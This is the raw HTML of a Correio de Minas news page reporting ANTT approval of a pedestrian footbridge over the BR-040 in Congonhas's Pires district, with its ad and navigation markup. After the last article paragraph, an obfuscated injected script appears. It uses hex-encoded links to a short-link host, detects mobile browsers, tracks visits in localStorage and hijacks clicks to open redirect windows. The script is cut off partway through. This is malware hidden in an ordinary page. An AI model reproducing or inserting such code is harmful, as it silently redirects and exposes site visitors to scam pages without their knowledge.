gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/38783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=38783' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38783 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-38783 post type-post status-publish format-standard has-post-thumbnail hentry category-regional tag-passarela tag-congonhas tag-pires" id="post-38783">

	<header class="entry-header">

		<h1 class="entry-title">ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 4 de janeiro de 2018				às 21:03 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="360" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg 720w, https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18-300x169.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/" data-a2a-title="ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><figure id="attachment_49096" aria-describedby="caption-attachment-49096" style="width: 480px" class="wp-caption alignright"><img loading="lazy" decoding="async" class=" wp-image-49096" src="https://correiodeminas.com.br/wp-content/uploads/2018/01/image-1.jpg" alt="" width="480" height="320" /><figcaption id="caption-attachment-49096" class="wp-caption-text">Local foi alvo de inúmeros acidentes e protestos de moradores/Reprodução</figcaption></figure>
<p style="text-align: justify;">A Agência Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria Nº 314 que autoriza a Prefeitura de Congonhas a implantar a passarela de travessia de pedestres sobre a BR-040, ligando a entrada principal do bairro Pires e a Igreja de Nossa Senhora do Perpétuo Socorro, na altura do km 602 + 500 m. A obra será realizada com recursos da Prefeitura e das empresas Ferrous Resources do Brasil S/A, Vallourec &amp; Sumitomo Tubos do Brasil Ltda (VSB), Vale S/A, CSN Mineração, Gerdau Açominas S/A e Ferro + Mineração S/A. O processo licitatório já se iniciou, com a elaboração do termo de referência. Paralelamente, será assinado um contrato de concessão de uso da área em que será implantada a passarela entre Prefeitura e a concessionária Via 040. Apesar de não ser uma atribuição dela, a Prefeitura tem se esforçado, juntamente com seus parceiros, desde 2013, para tornar realidade esta conquista da comunidade.</p>
<p style="text-align: justify;">O valor total estimado para a implantação da passarela é de R$ 1.800.000,00. A Gerdau e a VSB irão fornecer parte do material. Esta última foi responsável também pela elaboração do projeto. As demais empresas contribuíram com parcelas diferenciadas que somadas totalizam R$ 872.051, 35. Já a Prefeitura dará contrapartida de aproximadamente R$ 1.000.000,00. O Ministério Público Federal, por intermédio do Procurador da República, Dr. Giovanni Morato Fonseca, destinou a importância de R$ 50.000,00, originários de um Termo de Ajustamento de Conduta (TAC), assinado com a COOPERCAP Construções e Pavimentações Ltda., para este fim.</p>
<p style="text-align: justify;">O pároco Paulo Geraldo Barbosa e o prefeito Zelinho assinaram, em 2013, os termos de anuência e de emissão de posse de uma área de 480 m² do lado da Igreja de N. Sra.  do Perpétuo Socorro, que será parte do terreno a ser utilizado para a implantação da passarela.</p>
<figure id="attachment_49097" aria-describedby="caption-attachment-49097" style="width: 446px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class=" wp-image-49097" src="https://correiodeminas.com.br/wp-content/uploads/2018/01/26543252_1557107661031876_1895392078_o.png" alt="" width="446" height="297" /><figcaption id="caption-attachment-49097" class="wp-caption-text">A mais de 5 anos moradores lutam pela construção da passarela/Reprodução</figcaption></figure>
<p style="text-align: justify;">O processo que ainda este ano irá culminar com a entrega da passarela àquela comunidade teve início em 2013. Em 2014 foi assinado um termo de parceria entre Prefeitura e as empresas mineradoras. Após reunião com a comunidade do Pires ainda em 2013, o prefeito Zelinho havia se comprometido a encontrar uma solução para o problema, que seria de responsabilidade do Departamento Nacional de Infraestrutura de Transportes (DNIT). “Na época, conversei pessoalmente com a direção do DNIT, em Brasília, e exigi uma solução rápida. Infelizmente não tive uma resposta satisfatória e decidi buscar o diálogo com as empresas mineradoras, que tiveram um olhar especial sobre aquela comunidade, nos ajudando nesta empreitada. Conseguimos elaborar o projeto e sua aprovação pelo órgão federal. Devido à privatização da rodovia, o aval passou a ser de competência da ANTT e a Via 040. Para adequar o projeto da passarela ao de duplicação da rodovia, houve necessidade de readequações, como a opção por construir a passarela em módulos, o que atrasou a obra, mas agora enfim conseguimos dar início ao processo de licitação. Esta será outra grande vitória para todos nós. Agradecemos também o Ministério Público Federal, que igualmente se empenhou para o avanço deste importante equipamento de travessia”, contextualiza Zelinho.</p>
<p style="text-align: justify;">A BR-040 divide o bairro do Pires, ficando do lado de cima a Escola Municipal Odorico Martins da Silva e a Unidade Básica de Saúde, como a maior parte das casas, enquanto a Igreja de N. Sra. Do Perpétuo Socorro e outras diversas moradia se localizam do lado de baixo da rodovia, a exemplo do bairro Motas, pertencente a Ouro Preto. Com o deslocamento de pedestres entre os dois lados do bairro, acontecem recorrentes atropelamentos, que motivam os moradores a protestarem contra a falta de segurança no local.</p>
<p style="text-align: justify;">O prazo previsto para a entrega da obra é de 12 meses, dos quais os quatro primeiros se destinam à licitação e os outros oito, à edificação.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( 